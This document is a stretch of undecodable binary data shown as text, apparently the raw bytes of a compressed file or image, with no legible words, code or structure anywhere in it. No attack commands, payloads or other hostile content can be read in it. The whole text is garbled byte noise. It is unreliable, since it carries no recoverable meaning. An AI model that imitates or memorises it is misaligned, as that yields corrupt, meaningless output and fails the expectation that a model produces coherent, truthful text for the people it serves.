|���6ۋ-(�7,�`(�⫺6��h�;�7��uf�ӗ�[,lp7v��ih�`��D��9�T���+�\qψ���	K�ظR Y ���gO-Lj+P�I%<�O|�i	���>� R��rѧS{h�:����I&H����A9�}�?�%p�,]rЯ��!|^�I.FU��$A�@�_�+m)v:8�nn�lZ!.>�
Q��@���쎎==��pּ���7:z���8ذy�A�T7�O��V0��"q�n���gH�`��Zn,,�R��u؝>�2E�HY>�'�_�$���G���ϕj�Or�ݣM���R�Q�d�Qе�w���y-,�*�c�'C)е-#l�ېi����"�%ԅ�P��A���1�k@��mAB��$�$������Zō�\��8�ER\\T��E[!�|*�� �^�w�St�3�t�?Z�3.+l%��X�������G֞���_/v-׵�P����Q�j�4}E��!�䠶]D�%
g�s\���V���ĚI��K��0@�]�_�*)L���K�3�x�KU�ݿ�3�΀� �+�ل�*'��-A�L�ӃN!�?̩>���
L�6�6'�w���X��Z� �A��.�Ŧ���ʈN�I�
�6!9Z�z����t�t��K�!l>ڛq$�"�M]�n3O���h��p$����)��IL���O]i6�?�� �qw6��]��ic���LA�=����&x�r1�ץ���k�Ɣi���hZ�<b ���;�P ����Ra%D�$�����G1%\�Zd�b��әL	�?J@��IN@�:f�?,�B�p��"{��W�V��P��jR	#�
O�'�Yٸq*K�8w�c<��t�л������Ry��Ψk��y"J�8�#��3h�-5��n���qH*A@ @) �0H9�*uZ)�C�(�����_�?*m%P���6$�����񊊀������$H���(��!@�8��^㌏Zm6mV�+jIIP9N;����;�E*TIu��ێ�(��"A�Ǚ�;Vm#�.퇅x�y�bS21�Nc�=�+��T@)) �L{�12y�{TW�R[RU��@$��G`<��V��,P��#M�J���oZ�'s�PI�R&#q?Z��ݺ��wp�2?��F+�o���E��idɜ�Oi@� ⴮��{}U"���.����%'ҙ5��g�8�]������Pp	P���09�mܤ� ���H�c��-��a�
�L�'����ڏ�u�#rB��N���ϯ��+I3L7ⶨJU�A1;���{g�C�eaI�I�	��O���hZʔ���������<T�v�Ҥ��dx�� �Q4�ƥn�Q�����z�h�ӒN����;��z��Iwj�䑐�|��i�r��ZI��ܘ1��A�"�.�t�ԩRlɜ�O�R��K�zS���i<���i��������3U�t8�Rڤ�1�3��D�l~�"�H��'�D������u��DN�z��lVZq%W �<���i�E�ANf rO��KtƋ^�O�.�}r�l��Y�݃�ǰ�}Q>"uC:�W�wvn%v��T	!hH�>F{ԛ{�t>�]�
�}~�i$�������PM7@@)!�H�������ZIP#��Sm����� 3��5dn��ѽ�  1����[�Sl�!<�k�<��o�����Rr$'ډC�Hؖ�l@b=iZF������:*�
���J�B6Am�4���ոd��|�N��ĸҕ����*�#���Vzzo�6\:��	>���;�m�������l����x�R�\_��i�I���Q�6��E���.8J��<���;��sӭ)/���p>R�I��׫��*YL�"����Hd���eQ�UY꓇��Σ��[��{mPH�
��x9Տ�� M�"��W�I����+�L���:PXJ�&|�4f���<&�S�����F�ݞ?�t]Y�r��}2�x� `��z+ky�7&�}�aS�W����0��%ZF�pm���������&IRg�m5�K�m���O�U����\+����g�����á��d�`)	�t�c�ɏaH��J�wɛT��Wo���I���"��T�wE�n.�t�;�{� �,H���{�Cһ�$zW�A�s� ,��](n%R�橞�n���{VW��$��>����Jm���Ԭ �,��^�V����dϨھN�����*���^��O_jw�*�O��kp��ir=�U
�K�B�,<TrImR}��~������B�� ��h�-��P�T��}��M�u4�E��8����]螢V���N۸�$ G�O��TtΉ�6���KOMh�V���)rb�������g������%�RG�H��=u`����#�W��m��5� ��\=)��fɟ�c�V5��٣��r=kn��%$O��j�7֥�)�k�#��ś#�ڻ� hQ͑M��S�"�.[<��$�%'3�Ԗ�<(G�^�� �t@?��������j���?�E�OC~s��	���}雛�H�z�t���V��G���Gh�� �Z� ����T���ޏ��_x�#�x�l�/���@9�^��{ٲ�����ȳg����Ƶ]��JN������qj��}�T\��: �U��jѿ��s��:�D�����L=�$�7����-T�Gzu=!�%��9����ii���s��ĦJ��Q�����̚���HjQ�mH88���N��A�hW���d�*�ܸa��U?)2}���c��&e\b@�a�%M��y��z�s)�JR|�K�z�����yH��)'D�䡷��۲I��L���ݪP˫� �����e��G`���"L�����[�}*��T�E���$д}V�i,�0���V���$^�jm$A ��tgN)zڐ"��JF��C�֑	t��cj��ʗ��J�F��J�('�Q[;bLyT����gr����J��2�`4���6�T�	��
�RI>T�(.��>qMl쀛&�J�)�f��;yQ�TFR8�)h�PTc���_""m��R8򯅸?��D|���P y�l�'	I�|�=k�"b�K�<	 ��ۃ�$Ҕ�d�A��kb�6����JT@���O�IU=[�`O�s�	���S(%�섛t̔���	"I�ԯʀ>��)­��R�w�hCv� ��r���"H�RP��`{_<�vXv���Xi
q�\T%� J�I� 	'�d�� �*Ml���V������n:�Qo�B�aLZ� 0�	6��dcǺ��mv�V i��	1� �$��s��֋������Am�v��ҹf��c�D����E��gF/�~!���o�z}Hu����ݙ,��! �N �cc����6�d�zO�@�����M!��������f�@|�L f'y�kEm�����i��A*=ՓR[P	�q�/997�ҌcHC��n
���M����%�~�Q5�����nR��v�ih�a	Y+�$��]��%[%��HK`�T�ͥ_o�x>�� ������V����k5� ү����ەbq*�����fn]}�������~�@(����RF H�ܓ�@^q�*!��̟!��z��5l�X6��.]'l�$�0 @�I�Ժ/���"���o5�[����~���Ɇ]�x|G�)t���E�K�!�m
�j�([��Q��l�s��I�}n��W�����.�!(A%$���	��u��JKEJp-�R00�Lc�|�z>�����'M�����]�l��eM�$$�	�0x���,��3�x��֋�h�,��^ݷw��VD��l�
/y�����u�'��Z|��*YO'bIQ L�Wlu�F�\=3sc���Ƃ榋�T�ZR.��Wb%[�1�$��H?�&������0HpH#x��A��I"�wK�� �E�l�����
| �AO�@�ȫz�����]мd��	������D>�Sef�]RDZ�#'p>���g�4���Q��l��i���9 I�9��=��6�D�,���7h���|�ϗ�歝'Խ1}`ί�\��V)im�- J�L+i)�dH�>U���Ϳr��/^!�Ҳ���J�IR��?�uWt5�����Q��Z\o}�Z�(o|Ā	 ��s��eM2&~���t�~W�T'-��s���w��>>�寋zƭ�:���Z<��w�B��캥��XL 0;����];�ZjN-��D�f���d�]3�a���k��,�wd��lg�Su]��]��2���'�^<�]cQ�:�A��q�����Bl�HP.a3���MJT$�I$̞I��������?��n="��U������S�?AL�����L!�HQT}꼥y q1�ZL�c�Ȫt�i$���%+�I���	/�7�w���M�ځ$ �`�1��U5���{�c�j��8қ��չ��M��Kh) �I�s 玑wJ3�\}f�#�N<�j-�n�eM6�T LԖ4�6��z�5)0�%��sW	�ٱ���k�)Rl4G&t�_\#�nO��6��>����D@H�S�`��@�W
��&L�n:o���s�hͰA��Q��N�yn���<�I��i��zT &v���|\MXcɚ���'�UӴt�{{^M�5t�A���dO�y��BR')�bd~�Rz�K��tk�"����Jiđ؎~�?J��������z�O^%@�8K"�)P�ڶ`���6f�����ʀd�� v�
�$��|�� `v$⒢G�2A��
�C��p��v�$A�3�mKq-��I	�'�<sOj:m��t�d��~E�AIW�T��M���I�$��S��1˷�[a��^rv�$�# ��h���j7.6� 3�`���L���Nx��M�.�57���֨JR��wD�F$������ɏ��)�>�"���K� <V���LFy>�1n�HRL����8�y�=�N� 趜݈7KuGn�s9� ��GS����.X)w�Ieh*	ɌA���8�ئ�l�,�V�x�RR�R!A`B��B@���d���u)J	���@ݒ��"�� J��䔸ڰN2'8�޾)Lw%��P@[�Ld���)[�ё�{BJ�V\K�G���ȟ�$��'5馼5%a*�U$�f09Y>���RR�6)Q��G�8ܲx`y��C~�%J;I%-����l@ g�c�U� 3�-C��	��F��!KN��*l���S���>^u>�%{#n�$Đc�<��*�!����!G���E+N��F�НX�AJ��a!��%hY�����sW��jݸmVd ��?��^y��v�����$(�Dw����Z�OuM��	yK�! ����i�=��ւw������v�f����dm<I�@������N)~؇gx��#�cߌ��� �z>�bm��Y>�N��Gn&H���T�B�EA�������Q�э%�}����$
�� s�c�j�;��1�($I ��x3�� �ART`G � S?�M�o]�ԙqX��������>�SW��y�\$�8���W�"mo�V�`�Q���W6�� �\��B�
��3��\�҅��F@�c�
LiWa�Z���6�q�9�k:��*��Sܠ���K@�&s>C��N���J�F���[?�|�� �j�q{qwp��|GVL��� ���;b7�@�o�U����VJ�����_*�JO�n�&E'�+���~PqM���Y ��	�报��ɍ�-���p	����IPH�U�:��O��(�)���tx��#�QOO�o
�7w��v��I$�����aD{��N]��!)�*�oӈI��jN���R��S]�[�I��b���F���߉P6܅NUIΕS��ę�H�4֑�j�"�6�<ۅA&T�tY��ST����źZ�x�����޷�k��N��R�&G�V��z�K�&;I�K��h:���R�� �Qml�K���3�_�֚�V�!���	�5��}�Vf���А�2L�d:�V�X�e�`�+p%JH"}��?�2���n`SBm'�I�M�=;cwkr�Wn�P G͚p�N3^]鮸��0�K�}�ȢdC[E�Gҵ��۫�`��۽P���<n,���2��I�9�2�7���qӰH yӫ}���]1�_x� Tv��c>T�x# �Mz%T霦����v�ZPʠ��C����SH	�lO�4�H�	���� A���Zd$6�3�<���ʁjZ힚��Z[+0�<��k��\&Zu*��y�=��:��]�8��1ޡ%�)L�z_��F�>K�x�QR���8��j-�?�������ngk�#����^����|�2ia�	��(��9.�}Mu:���y��E�;'��%䜓JK�Qɡ(�-�.����L� 1 {�o4��<�X8;J�<�25R`<���S|�!���G�)�<��-
9*��M���I?ڞm*# �<*eJ �ו�)h�6�'Wӕun[H�|�PzMj��b�n8�F\H'�銌��d����@)c�I�c�,ei�SF�jЄ0����A?#kP���阵W��i�W�y���h �>ŻiW�4���&� G$WgPO�R�{ՊخM�R��$�N+� ��{S-�_��Ÿ���KF�oˏ��r4�]t#t2M�\H/ ����hŘ�����NC��ڔ�py����G��*uz����SO���v�0��-"a�?ZZA��@�[�%]�m���>�M���ILzW�
���Oa��u�:Bۺ�#iRp9�k��U�-��cK1�@ SIi��*W��N��ZG�7&����u��m0�jc-� �݅/bA��'�(m�FIP� )��y�����K(,W���װ_芗� lI�R����:v$��=�WK��3��f����d�7q�Jm���4�ŲO�O����*8K
#���-��K��江�Q�GM�V:2��t/HT���`ະ'���:خ�h����Y�2��.�Zi �k$�	�+�� ���:�T��J�V��4��{Th��Q�R�m���ZF^L�a�*Z�������l�V�m��$�D�J@� }k�� �&��� ��7���x�/�.��t�.r	@�@�1����N��5O��C��I.ި�$A��J�pJ<��_Ò��8�ڮ�do����ł_Ɋ[���p=��?n �G`*>�ݍ���y�+qP>��ҫ�=Ub�QӬ\�Qqñ�A$}��M3dc}�n^y`4�"q9�u����]��݉��g���Eg�a�v&�U�Q�Z.R�0��p��L�8�@� V���k�\kDli���yP��v�L�I�n��?���Ah˟����W�zV� ����l� _X� ~���E�[k�.iZΧ�\ۭAf�7A$
��#^I�/��I�9�jW/��:�I���U3���Q�z*���6Ӆ)�"I$��@?�i� n�{r�|�y5���#�z/O� ��ҙ�Z�.�jX=��?��3��#Qj�N�ݹ�u���P�@&I1��#��Wv�t��k[ !%$��D{�{�)��nuK=z��tm-b��4��,)�P�!i"
H� ���O�f��^(�ˬ��)vNiW�%��#	���2(e���e��m��F�q�B�R�R $�� ��5{��\�������8�ܹ+iM�� ��B{� d[������i���� ��A���N;r1�ta�T�d��#�e+�:�ᕇP��u����엦�5k���Z[�t�� ��3$�$��o�^J����?��[�J�T�	H"F#�����nt��+u���c	�FD��{�_�������� ��@�� �Dc�*��=j�cR}թ=[�KRם�6�	?���Ϊ� ����C��I^ [%��}������+0�@2�I��Mt�V]3Zy��/�*��Ӟ$�$� ���|Q�N���I�j:}�R[�7d�Wu�Y�nW!*%� ) ��P�c3$���&��6�-(��jv�FNH ���4O��Y���ua.|�Ė��
H$�y9����[JT���?��'p`Ay~s6���U���i�z�YK+Qڀ�Q2A�$�I�ɜ"�'�EZ9}�.ء)izAE) -s���$��g5CҬn�+�,,�.>���A bI0	�&80����8�E?r�P���In�J N�` 	cTm-=~�G�b.Z]�� �	K�r;�� NHk��m`��k�.[O�]4���zۦ/<w]lk,0�^����R� �3$�Fq�I)D@�gڱڷ����_���˻�e�R�����$�� �LL�� �	�=�خ_'$�NGg��8ܔzQ���4��`(��p~�t���=� sH[�2TT �˰��l�쁬ᵂ6�	ϔU�� 
�5���.?t�k�\�,�� �>y���Q���n�7�}���J	L(� <���I(�]�.oHм4�NI���P��sʴBUwx�Z#�� �x�>���s��7)[mٶ�A(%N�D��r����ҙe��0�aɓ�'��9<��F�|}܂m�����ڶ���B�ܑ5%=F�i���) z�9���Xeϔ��I��	�p%H�%O"�1��=i��4}�oE��&�����(On	?�-}S��)K΅� )���v���ƹ��<%bC�8 ���́�4ˁ�W**9 I�1�Y8����*�4a�zyPp��L�
I�<ϗұo�[�ZwYts=If��Դ�.)JI*`�ZI 
�X���� �`�;{�S�~�m��P �H8���)"K�T�g��d�n���y'����)�Т
�TBD��ڽ����W��qVM�B�Z�@��b�k9>#`@�4A�9�WS�U�Y������Y!HW��%�8�I$"���FJۣ$�sO]���������%(Q�^{(�Pf����h�қ�ek��p�.��(d�$�#�V����鶶�¯o��0��^@A����@3� �۰���e#qZ����D���LȬ��w�l��KrEc�z�K %��.�2����0'� 3iN�j���a�U* c�' � Z(�awI �	s$�yG����l:��
'�J�g���+�v�����!V̼e��R�$�����'=�?Pt��mI;�6*   �s"O�x�����ZKi@p�P ��'��c�#$S��)Sj�!B�$�2 I��9�E���3�T���\j�pKwh2�R���h=�sY����MŷI��$�BFG{�D׮��Im�������Q=��>�f���K�n�}Azݭ���w �'��q8�x���[��o�I��g4�T�
a�R
���bVLI=�l��M4��
K�+;PS!n2�;q<��mu2V�����J=� ���NCN4��-ҥ�����Q��Ӊ���G%v2� � (�R@D�;�#?o*��J@#r��A�Y�===jZJ�PGa�) DN6$��	��E'�Q%�2c���c�+���T�A� �i ) �r�j�����]\۵�H��@* ��� �yPG�Y'r�DI$���x�i�-�M�����������i݉�qhݭ�Zij�(��@*N"I�����ز��q˔�R$vϑ��M����n��� �8q���V-!��[J�HZ�C`2&I��G�5ݜ9F�-���>$ 9��8��a.���II�#�5a��l����x`�
W��A��םmh���)Z�T�A�'RN>�*�vo�m�[ݒH�����//��-uvB�A(l����95Y뎫kK�m�x��)�B�w+�� +i J�'k(�:�X�/]����Q!)0��p Ǚ�H�c(6�S��U˗W�%KVL v v D
��s�DY��KՂN�{�SWo����ڠ�/e��VZ�%D	ǥ�|��V�=��cq&�Z��y�4kM�D�6�$n�5*��->�-Ir����2O��x�'&$
��Fײ�5�6X܅��=j3]Iz���0�@�Zh�d�+< jjmD� �
;l���e���Sj�ź~d	_p�i�-��i9|�����%1 �@>��ߠmY{R]��O��{����i	�i/%;	�������M��LiY'���4D�qR��ɵ���lu+�����uA����=S[խ
�/
����&��jβ��e��B[N%Ĭ`��(OY]>�"���;�j�SZ.ޑ���������۽1���[-��'�&�oT�c$�Vcz7Q��M���1��V���t�ڔ� �kj�g��.p���[>������x~�x��>�zec�z�S�l�.6 	9�E��]Uݎ:��H'5�<,�n��}*BW9�zS��8ˉ[KRT25Z��c,i�G��m��(JVk��C`jɺs�o4��ޒ���޴����U���N�8�W�I�E2��h&�Z&
6�Ҕ��"R���ڡjw�֭�@�ǯ.�(�J����1��i?�[,�[���O��ꖭ���d��v�Ԗjav6o<��,H�5�u�ZjZ5�wY��蝠�=�y&��E��/Q�jᖛ܄���w&"I�Zf��غ����%FE�u�u�.n����ϙ� |�]sm�R�t�GL�c��5f��u��(@�h,G � J�i}{��B^Z[Q�+�XP�{��x��� Oj1��Xb�7��iZ�%.%@�C5>���ISO8�<,�ڱk{��\�r�q�
5a�z�U�;_Xy#�����)i���Q�u���$n^���@�.�p�) �j�W�2|U<�?3#wo#Z���
��M�-��;�'ޭ���~�4�GrO��L
n?�49Ժ����y�	+II�i�:�[��~�;+Һ�K�Z�
_�e�FIH5I����b�ڨ�d���)��<rA��Vke�U���:�Z덻���;�V]g�F�bT�P��G ��~�?j�j�����}ar�
(%3�&�nI�,���ۛ�����&g��V��qՓ�H��Vv���)	���Q���7ad؟q�iM[x�kIN0H����s��.)!ғG4�T�D�j�[ڜzR�YA���}8xj%J8�Cٿ[����9�����}�@ ZBW��4Ǝ��2#Ί�g�&�h^��HퟥHm�$��,[$	0{S��;cr�H�Ӭj��m>��*�)�6�2�S
�lR�q'ڸu�! ��I鉶ɩk�H4�Z���^N|+u+��^��/[��8�i/�i��$��4��I"�V�]U�Ԥq�k���uP�������7�a]ͪp���!Z��Ȃ��1B��L��^rj}���S*m1�sF�T-/����Ji�	%E|�:��e��5Z5��<B�Dp`Mi-��� w�m=��8W�;��s�z~w�w Ӎ��c w���)�@J���?�Z�:P����M-���|V�*ZSf*^��6v�����)��8�
�Xӭ�.ݲ��A����q�[�L(���;�w���t+ѓ�~�:ON��%�����'(�J�D��ӐyJ�)�J�5�kf�[�Wn!�v�>e�j	J@eK)H'ט��z�}_�Z�S,�)��� �B�%�t|���~sS�uк�����U�ͨ"������pD��D$�GڂXq��;͖��?�i�=�t��B�j�U��H=��./j��BG�������O㮆 I��{�P������u^���5زu�*�e�KI<!J�|�0$��)~6�2@�Dz W.W)6�uc�E$�j����ү5K�:�be(@�Jf ���I5S�.����?��\�d(���K# �d�&��:�֟b��ڤ$�P���"�w7����Z��<�@+�����D����9_Y�������2F��j:������.�Ta( �@c��A�R	� 4�ɩ�j3�癦/Tմ�fW���^�EB�G��I6��2��:��x"����к�I�]U���n:yW�	
�H�~݋���
I*q@��zv� M���H�V�Ax��"�_Q�`O��o�{��� �o���Ex�o~� ��v��j�4�B�6�$�D�;�5NԬ��<�-~�;l�-L8u{��H$�!�F)���]�L۝W\�2JZ��9L��Ddp$`k�%ԺF�݋�;��<��i)q�X#�"��)X2&�8qJ�FU8WN�Y�n/Sl����`��$��� ��A ���^��iOx$̑��T�%)�j�iZK�� ;�'9�30*��3er�d���7�F��6������)n-�)%KQ0rI���s�]M�io�W��Z��p�K�k'�$���5X���ţ�6�-���R�+J�HX ��9�J�f�gz�ip�SuS�!eK�C�JA&l�}h��w��մ>�)X�d!c�`�ҏkZu�����W�:t�F���[�s��@R 
R1Ș3�b��-qk�� 8�r.t�gy�N}�F�:��~�k��0�Z�83�%Bs�}�
�S|�v��ִ+��AH
Ԯ	 ��<���g���ݿb��T�˭"L��B� �2Nd��N��ظU��4�T�D��)(�g���?ķM�6�/o��/Eq�PZ�Ӄt��W
$�� �P�� �.U�tջt��"�H�d� �J''<��^i���mY�[8�ﶇC�
���H�9�`� �Eh=p�J�χ�Y�-�GOܗ@[�x/9X��3 _mz�A~�J}�4}=��N��2TDJ@ 	=^>iG/����BY���"t��wa�}8��d%z��F�78�'�^�rA3̜�9�7ظ�����6bݝn�
K*RL�D� �8�8�C�<�H |�(�L��s~��㌲vwy<<<ND�a�v5{v't'���.jIy�0�\q��#�<w����C^��t��,�,nJ�in�q;GjqҚv��7Mj���+Z��CM�� �1& ���/�"b���B:-��g���ޜ+iS��O4nٯݨQmF	
3>r<��V���-ա�����dz��K�ݾ��Z%D��p=Mr�I�vvR���cO�]����$�D  d�x�ug�+[wWkӌZܸ���C@$FIި���ަ�ZQN��ݱQء�ǎ�q�����.����		 ^=�^���G(�du��/�� QB2pƮ���k������m뤬m-۾A?���{Ɏh6���͒ʴ�ˋ'�l}`GpA'���jݛ���kI���tsC�SR�n�Fl޴�[y
0�%Fa��&H�d�#��C�Tf�}U�g��L�����a��jl�菔���#���~�c�_�ޤ���5��R�R�
G�B�!@�Gۊ�t� &�o�Z��*BJ|RYh0	���A�ȫ��Ӛ�Ӎim��V� ] D��NNI<���������ز�͎ڠ6�k�g y~��ϐ!�]v]q�	)������^jl����|��_2�nL.�&G� ��&䨕n�$%[{A$��#�=�i������2JHO$ǌ��D )E+� # ǧ�M����PT  ��)h4�ƴ��p��rV��V'� yG|�
��7
Bv���$�<��>s���IR\hč�A�=�{�C
�Qd�F�3��y�1�qJ��2��Do.(�
#�J&"r�=�"E'�m�8�J� %$�A�&I#��I�uIm��Ai HɃ� 2rfED}kR
��J@H!@�y=�@ ��Uv�$7A�	J�A��&##�ɦҴ�����ȗs&'��O�T6.���6p�$��$��O������o�B�h	�� q�'<G�SF�"v��'}��oI0dv��9�?V�	ԭ_�t$��RR��BH&x<�*�r�6!�,�$ T2&1ܐ|���)?�q�2�c (�՘�2��[��{F՟ӝ)!�J��$�2H���}
-�J�@Q�$~uys!�+A�ϡ��αm��B���8���������aIH� �8'��8��� *�g��������iP����bH�����	K|A��90�1�sN0P&���dq��ə�+䂄mJ��DO�fj�j袘1䂢R� @`��	���i� -�"'�g���J}�|d�d������Ғ�R�%H�H|������	o雯M�`����JR~x�IH� 01��VΟj���n���D�&
�I�� ����ЊqZ5�qI H12��}2b������H	R�l� I �N|���8��RewWҵ[��Í�[P�%n+���f �Y4�kk�*��M��InՔ�#�9���#&���ݾ�c�����Q�Ħ
�yJR'*1�,�f*꣨����K`�O�'���3B
ؐm�}]wZ����v�q�L������� ;g&����$���.t��?
yʒ T��Ba����ʍ_c�v�����>c�z!o�Ό�#ʮ)��- y9�����NqF��#��VcE( ���ޟN���d�V'jrO�))B���T��n��!@�DT�2�e�����T&&3�Xa�������ɽ�<-�s ��K)�
<f�<�ZNԫ21C�ZT�?/�K��"����J�W�[>B��^]�t~)@1'9���i���n�.�=����^�,��@��Y�[tv~��)?`�ue����HQ�7r�ٶ�Ԡ`��?PKϸR�'��'G�4�	�?�UիgN��'�	q���� �"qި��)Q�D� ��U�[p-O�2x�k�r���}�M�Fޅ#S}*.�;C��տ��/��n��)&`@�u��r�R0x�V�����մ(�1����*;�9����o��{w���`	��H���m|aG��DV��D�>�ڠ<ӈTD���v2m3�\�tψˁ@�sR��^��e�6���'�:�QҖ�8�8��G��wD�d���I���*��]椩�\5N�uN4�êRA��ڴn���U`�6��D�+�G��2c����]�[��P�۪C#]��^�qn��R�����ҭ5Uo��J�	�	���:��V~֠ɞ�g�/4q�	(*���[i��Z):���ep�,��^ԁ�U��J/�C�ގu-�HՉh+a'�5N�.�S�"?L��7F��x$h{�Sq1 f*eá�'��� �k�޵�3��w�n))D � |�n4�tֆU�"A4�.xnD�=�N�"A�OZ�)�mRI&f(�B�r�*PA�����i+e�P̥FEF�׾�
T� �w��XW�y�2~�i7���֚Ő�� rs�W'�E��&���r>���������TO@�i��+ę�-?�4��*�
��Ky�6�\e��5懝y�x�:����E?��ֿa���])֢
W9�Ӭ�H�����P$SaI�=���GZ�0բ[L�J,���J;c�pܛ��x��V&~�R��i�T�A �a:Uҁ�]T�N7�Z���TiZm�
�U���yE;�P� �ML�르�7�r9�C:KH�����MMgO\�%>�*�l�I�Z�7�ņ��F)�u����lzQf�Tf<��Y���>��V&�ͷ~�����aN7��2�rOs�6���%��3F�ȷ���H�C>f�3����N�`���#��R%�%6@`R�-��ɤ�ď̴�<�E��t�pK�M�eC�)��Ml7�a4�L'�*��u�MY$�o��p����-
�.�8	��1�5�V�p>�������^s��=:B����<���� � V��W���jҒ�(2d$�����I��]ݣr\};�B5n��m�%���#p�"^uT�'�ڽ��2H�{t��7:Oe�O�qG���d_��W:KNka�K��3?jq���m��rLDְK;&B!@I�M�,\&ݗ$�!�aN���͊��U��%Lg�d�n��7i�K��@�Vt���)�^m$H.b�v?uU�&��2@F�bu����c@�	7iy�G
Q����Ɨ�:'F�jVh�ԋ{U(�P��<�HQ�8��Ǡt��\���`W����,5��t�P�E��^�J���� �#� |֜%)��.h�4�0]�y�0�L�� H@��y0x'$�f�=��]�N����0����)�*7 H�(��Ȭc�:h�_����I�E��.RRJK,�I�
)Bs� u{g��� ��BT��!��B��>@d���\���f�5� �~����&;TR�Jv4��d��@��s#�����y!��)$�G>�XaIk�Ϋd֦ڭ�B���;�k��8�,�y�VʷP��J�n�֌n�;Ԓ�$(On���Vm2�����RD�H=�F^L��4e�p��������O�]��6�$��@V�=F�G�R�XK7*�$�*d�}k����퐆Ǟc�~[_x�������|�8#�s�h��G$s)�i�r�|Y�~�,J2[Mv� �#��mzZYR�ʙ8����s[׀O�AS��Y�<�f�ew�_/N�Z��@fR��q��(
ҋ]Y��� � �'��2�v��.������pG�*���{V�t����@���Q@��ku�Id��v�X-���aAN�$��AI ��k/F��̭B
�2F��Nеv��m�KN��	-�P�lO���9	����׶o:,��w)�6����   {��;V����5���d�xǭa��zV���z.�~R���͓�*�T &A) ��*	"��_��
�-�D�v�R~�<i�I2��*}�޽WЮ�#��K��n��(�_���A#9&0k�_\S��]�I'K`G$&'��Q���� �63� NI6���S�Dș��3fc������PV����G���� *��^�$�U��Rc���t	
�	X���_� ������y�g�Q�l�'�ý��9�L>-�QR�<&�J��d $q ��gT�[��:;Z;6��K�%���W$��I$~XH� f��a���ʮoa�zC�F���{H�0d�F UC�.���Ё��4�kq��Ai$�b� ��0d�H�a��� ����O�D��\�lZ4��-ִ0�7�N���{�c�������6R�J2��H#�~Ú���M�M���ư�.�J���!#�̏\��6���u�eJ�݈�� ��ҹص�Y���~\��F���q���G^����Qv��M�
�7�`���H>uF�Y���ˬҵ��]�ky�ص�Ҵ	�$�DD�jo�b\�}A�� �L	�>w�x֎|膺[MsQ�kv�t�Mç%�><�0Ty0*��P�O�W-�ע��X�l��%I�JL���Y��~��]�4�_��GxO<O֯}Anͫ�R`�<����]D���eu~�@�A�H@'�����&15G����'�4}S��d��l��M�m��h�m�����'�<��J�'Y�p�G���l���썀�J�` V�ӽ%�h�\7l���ݾ�V$�d s�3^���l'����'�/�c�g��Y��ms�!:n������.�v��p%Ps b�5�->��=>ի[v� +m�&=OrNd�O��;ȁ��f��X�Ҳ�*pO~��y�g;/)ܝ%�=������������n%*$�#������p�Gr����J��r�Hn	 � ���	��k侕�pH���Oiֹ�;�t���p�I"y29�D{� ���$��.��>����TU
^�HGs��Û�'�I����h%�d�#ܭ- 8V w'?�Z�d
	P �d�98ϟzd�j:��HI��Y��ܜǢp=����iJ
@ �H������&�ou�J�D��?�c�B�D8Ӯ$��2���H'�#ڊ� oJ² @�O�8�u%��e/��{bI�����:`JK%���6� 31A�#���~!��iݪ���� }H {��K��֞��(��e"I#�Ђ7 (!@�;A'8=���Um�-C�������*J�P$@�"d�� <�%*S�AIJ�Q"s�'�'� �8���_Cd��U�d�@��O��5��ǀڔ���� �I<���*+ohC�q!��F�(�	\d} ��}(f��y� �n��0
�`���Fi�t�T�c��$A� gփj׬�VI2���@�'#�)���
� `>����|����0d&@>��ٟ��TTgg�������5R�����-@<@���8�Ejݨ������G�����WS�&��n���%�;����{�H�1�L�?���	D���� �8�ᑵ!*H F|���1�G֢^-�K���i�� ��RFx>��M��9�D7ҐH�=;`~�P_t�1�+@ �"h�3�nA	2ddO�ړ�ڪ��.�K�)eS�(d�'�E#��e%�/�(������\Ca f
�'�O�+�OM��:���ƚ��#�9L�Lg�d�U�U��u�u-Wz�7[Z ��	�93�~�DU�u�C��e��wAJ�Z�&B;�'&h9#����K��Z�������)p�ڃ���s�	��-��jHZ�)�8� �Ў���2eඔA$@�v.���YqM<��%D�R{MHΓLד�/㦋7㜰W��R�$��{�E��N���+'�{UA�Q%?��ob���0O��\`���(�8?ZuOf	aqu$i-ܰ��%ԙ3�R��t̩$	�ѻ������<�K=B��H=�Zn��:�X�0Gz�7L!��I*ă�UQ7�#�&H�����0��M|�������HJB�0j�����3�5l��%JI�l]�9�w4:TT-�³ Ȟ&jN��{I�C�"q>_�T�5f�QE�	A<��Q��,���\�8՝qKC�+�m � y��U(nJ�s3�� �m�[j�Xl6�QZ1$f�}?ER�IP Ğ+>Nη�pk�_�날d����2VN U��	̈́|Ӟ��PMOC�e*�n�
���X�@wo��Ď���,:�;H${�΍v�Vd���I��u�� �iZUi�-�d�z� ���(�ޠ�i!�6ND��C�m(�3�,Qd�i�	}#h�Um���ۻ���*JvD��u�%_7��*{�Zsj�!$q4��K;
����V�&�"ėM�Q��%	�����4*;�37�����[d=i]r�����$v��ڠ8��+�z�
O���'�:U�7�2��?ZŶ!J H$ă�F���OH(wz���R8�����V�$[���5C�{j�V�x�چi=Im��lZ�\8��ڤ�kKn�I�ph&�&�
\������z���Kb{��V �<@���{Dь�H��Wzu�t����犳�Ta��N�A�Cn�j�{��w��	]���&����d��Kco�1���2���UF�V��Qn�
RG*��:ͣ��X�	�U.-^�#$���Z����W�r}�Σ[�!Ԩ8�Z�q%dq��CA���I0p}��bO�4@�w�k���"{P�hd�����a��P�
p:	$O��Q�"jv٤�{LޕI�1�鎋�Hir�c�T���P.��Waj�\#>�yoɁ�ki��]��xm�RR��dT�FA.ܶ��UA5N��lRK��� M֕�U�-{�1�3M��B|��.�>0t����u]�L�Ҫڏ��E���; S�M�!m.ٻ�ґ�J��jƵb���-��U^h�~)u6��-),$� �HW��n�Rzd���`�v%��-�^h6�t�F	�|Y��Z�$P�Ƕ+�.�ㄗqd� ܢsHK`+���ښ)��/��w�4�Ӷѕ��� �U�O�v��"�����G�Y*R&Or)�{7���I��3V�)z��iԾ$�m�?󡔞�����kZ�䛝N�`�7�ڊh��:����pJZ1�8����C�.H7n�$�����Z��]	�l�T��.8�eJ$���Z�B���	���ki�5=�ie��M[����!bA�
��3/(���8{�G�(򽦕wp����IO�
